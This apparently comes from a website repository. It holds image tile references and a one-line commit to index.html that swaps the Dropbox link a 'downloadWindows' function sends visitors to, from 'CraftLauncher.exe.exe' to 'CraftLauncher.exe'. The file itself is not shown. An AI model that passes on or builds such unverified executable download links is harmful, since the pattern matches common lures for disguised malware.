




==== commit 9d07931c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -637,7 +637,7 @@
 function downloadWindows() {
   sendLog("download");
   window.location.href =
-    "https://www.dropbox.com/scl/fi/wesh8zdof4upx5c32sfkb/CraftLauncher.exe.exe?rlkey=5pfap3k8ofm3x5dvrefzjmmyu&st=tdkncua0&dl=1";
+    "https://www.dropbox.com/scl/fi/d1ksl0h13ke6jj0mxh3o2/CraftLauncher.exe?rlkey=ie78vrekkb4ijqax1bav5ccc7&st=hehuu77i&dl=1";
 }
 </script>
 
